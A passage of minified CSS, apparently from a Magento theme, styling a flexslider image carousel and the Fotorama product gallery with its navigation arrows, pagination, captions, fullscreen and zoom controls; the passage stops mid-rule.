.sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\69"}.type-1-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\6a"}.type-2-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\67"}.type-2-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\68"}.type-3-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\6d"}.type-3-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\6e"}.type-4-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\71"}.type-4-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\72"}.type-5-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\77"}.type-5-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\78"}.type-6-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\65"}.type-6-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\66"}.type-7-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\61"}.type-7-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\62"}.type-8-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\6f"}.type-8-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\70"}.type-9-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\76"}.type-9-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\75"}.type-10-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\33"}.type-10-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\34"}.type-11-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\35"}.type-11-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\36"}.type-12-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\37"}.type-12-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\38"}.type-13-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\39"}.type-13-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\30"}.type-14-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\31"}.type-14-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\32"}.type-15-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\21"}.type-15-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\23"}.type-16-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\64"}.type-16-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\63"}.type-17-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\6b"}.type-17-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\6c"}.type-18-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\74"}.type-18-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\73"}.type-19-nav-style .sw-flexslider-direction-nav .sw-flexslider-prev:before{content:"\7a"}.type-19-nav-style .sw-flexslider-direction-nav .sw-flexslider-next:before{content:"\79"}.hover-nav-show .sw-flexslider-direction-nav a,.hover-nav-show .sw-flexslider-direction-nav .sw-flexslider-disabled{opacity:0!important;transition:all 200ms ease-in-out;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out}.hover-nav-show .sw-flexslider:hover .sw-flexslider-direction-nav a{font-size:26px;opacity:.8!important}.hover-nav-show .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-disabled{opacity:.3!important}.hover-nav-show .sw-flexslider-direction-nav .sw-flexslider-next:hover,.hover-nav-show .sw-flexslider-direction-nav .sw-flexslider-prev:hover{opacity:.9}.always-nav-show .sw-flexslider-direction-nav a{opacity:.8;transition:all 200ms ease-in-out;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out}.always-nav-show .sw-flexslider-direction-nav .sw-flexslider-next:hover,.always-nav-show .sw-flexslider-direction-nav .sw-flexslider-prev:hover{opacity:.9}.never-nav-show .sw-flexslider-direction-nav a{display:none!important;opacity:0!important}.never-nav-show .sw-flexslider-direction-nav .sw-flexslider-disabled{display:none!important}.inside-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-next{right:10px}.inside-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-prev{left:10px}.inside-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-next{right:12px}.inside-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-prev{left:12px}.inside-left-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-next{left:40px}.inside-left-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-prev{left:14px}.inside-left-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-next{left:42px}.inside-left-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-prev{left:12px}.inside-right-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-next{right:14px}.inside-right-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-prev{right:40px}.inside-right-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-next{right:12px}.inside-right-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-prev{right:42px}#nav-container{margin:0 33px}.outside-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-next{right:-36px}.outside-nav-position .sw-flexslider .sw-flexslider-direction-nav .sw-flexslider-prev{left:-36px}.outside-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-next{right:-38px}.outside-nav-position .sw-flexslider:hover .sw-flexslider-direction-nav .sw-flexslider-prev{left:-38px}.sw-flexslider .sw-flexslider-control-paging{position:absolute;left:45%;text-align:center;z-index:99999}.sw-flexslider .sw-flexslider-control-paging li{display:inline-block}.sw-flexslider .sw-flexslider-control-paging li a{display:block;width:8px;height:8px;text-indent:-9999px;cursor:pointer;margin-right:3px;line-height:1;border:1px solid #222;box-shadow:0 0 2px rgba(0,0,0,0.4) inset}.sw-flexslider-control-paging li a.sw-flexslider-active{box-shadow:0 0 1px rgba(255,255,255,0.3),0 0 1px rgba(0,0,0,0.6) inset}.sw-flexslider .sw-flexslider-control-paging li:last-child a{margin-right:0}.circular-pagination-style .sw-flexslider-control-paging li a{border-radius:8px}.circular-bar-pagination-style .sw-flexslider-control-paging{box-shadow:1px 0 2px rgba(0,0,0,0.7) inset;background:#b5bdc8;background:-moz-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-webkit-gradient(linear,left top,left bottom,color-stop(3%,rgba(181,189,200,1)),color-stop(17%,rgba(130,140,149,1)),color-stop(92%,rgba(40,52,59,1)));background:-webkit-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-o-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-ms-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:linear-gradient(to bottom,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);border-radius:2px;padding:3px 6px 1px!important}.circular-bar-pagination-style .sw-flexslider-control-paging li{margin-bottom:0!important}.circular-bar-pagination-style .sw-flexslider-control-paging li a{border-radius:8px}.square-bar-pagination-style .sw-flexslider-control-paging{box-shadow:1px 0 2px rgba(0,0,0,0.7) inset;background:#b5bdc8;background:-moz-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-webkit-gradient(linear,left top,left bottom,color-stop(3%,rgba(181,189,200,1)),color-stop(17%,rgba(130,140,149,1)),color-stop(92%,rgba(40,52,59,1)));background:-webkit-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-o-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:-ms-linear-gradient(top,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);background:linear-gradient(to bottom,rgba(181,189,200,1) 3%,rgba(130,140,149,1) 17%,rgba(40,52,59,1) 92%);border-radius:2px;padding:3px 6px 1px!important}.dots-pagination-style .sw-flexslider-control-paging li a{width:6px;height:6px;border:0;border-radius:6px;box-shadow:none}.hover-pagination-show .sw-flexslider-control-paging{opacity:0;transition:all 200ms ease-in-out;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out}.hover-pagination-show .sw-flexslider:hover .sw-flexslider-control-paging{opacity:1}.never-pagination-show .sw-flexslider-control-paging{display:none!important;opacity:0!important}.below-pagination-position{padding-bottom:10px}.below-pagination-position .sw-flexslider-control-paging{bottom:-40px!important}.inside-bottom-pagination-position .sw-flexslider-control-paging{bottom:10px!important}.inside-top-pagination-position .sw-flexslider-control-paging{top:15px!important}.above-pagination-position{padding-top:30px}.above-pagination-position .sw-flexslider-control-paging{top:-30px!important}.top-loader-position .loader-gutter{left:0;top:0}.bottom-loader-position .loader-gutter{left:0;bottom:0}.sw-flexslider .slides .top-animated-caption{top:-100%;left:0;width:100%}.sw-flexslider .slides .bottom-animated-caption{bottom:-100%;left:0;width:100%}.sw-flexslider .slides .top-left-animated-caption{top:8%;left:-50%;width:50%}.sw-flexslider .slides .top-right-animated-caption{top:8%;right:-50%;width:50%}.sw-flexslider .slides .bottom-left-animated-caption{left:-50%;bottom:8%;width:50%}.sw-flexslider .slides .bottom-right-animated-caption{right:-50%;bottom:8%;width:50%}.sw-flexslider .slides .top-fixed-caption{top:0;left:0;width:100%}.sw-flexslider .slides .bottom-fixed-caption{bottom:0;left:0;width:100%}.sw-flexslider .slides .top-left-fixed-caption{top:8%;left:0;width:50%}.sw-flexslider .slides .top-right-fixed-caption{top:8%;right:0;width:50%}.sw-flexslider .slides .bottom-left-fixed-caption{left:0;bottom:8%;width:50%}.sw-flexslider .slides .bottom-right-fixed-caption{right:0;bottom:8%;width:50%}@media only screen and (min-device-width:320px) and (max-device-width :480px){.sw-flexslider .slides .slider-title p{font-size:.8em!important;line-height:160%!important}.sw-flexslider .slides .slider-title h2{font-size:1.2em!important}.sw-flexslider .slides .slider-title{padding:2px!important}}@media only screen and (max-width:860px){.sw-flexslider .sw-flexslider-control-paging .sw-flexslider-prev{opacity:1;left:0}.sw-flexslider .sw-flexslider-control-paging .sw-flexslider-next{opacity:1;right:0}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/UpPlay/syfbase_m23/es_CO/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-o-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px,-80px,0);-ms-transform:translate3d(80px,-80px,0);-o-transform:translate3d(80px,-80px,0);transform:translate3d(80px,-80px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px,0,0);-ms-transform:translate3d(-120px,0,0);-o-transform:translate3d(-120px,0,0);transform:translate3d(-120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px,0,0);-ms-transform:translate3d(120px,0,0);-o-transform:translate3d(120px,0,0);transform:translate3d(120px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px,-80px,0) !important;-ms-transform:translate3d(80px,-80px,0) !important;-o-transform:translate3d(80px,-80px,0) !important;transform:translate3d(80px,-80px,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px,0,0) !important;-ms-transform:translate3d(-120px,0,0) !important;-o-transform:translate3d(-120px,0,0) !important;transform:translate3d(-120px,0,0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px,0,0) !important;-ms-transform:translate3d(120px,0,0) !important;-o-transform:translate3d(120px,0,0) !important;transform:translate3d(120px,0,0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%,5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px,100% 5px;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.4),transparent);background-position:100% 0,100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 0,rgba(0,0,0,.4),transparent);background-position:0 0,0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 50% 100%,rgba(0,0,0,.4),transparent);background-position:0 100%,0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%,-50%);-ms-transform:translateY(-50%,-50%);-o-transform:translateY(-50%,-50%);transform:translateY(-50%,-50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px 